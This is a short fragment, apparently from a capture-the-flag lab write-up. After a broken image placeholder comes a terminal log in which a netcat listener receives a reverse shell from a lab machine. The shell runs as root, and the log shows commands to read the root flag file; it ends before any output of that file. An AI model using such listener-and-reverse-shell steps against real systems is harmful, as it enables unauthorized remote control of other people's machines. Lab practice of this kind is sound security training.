 $ nc -lvvp 7778
Listening on any address 7778 (interwise)
Connection from 10.10.10.187:42220
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/opt/scripts
cd /root
ls
root.txt
cat root.txt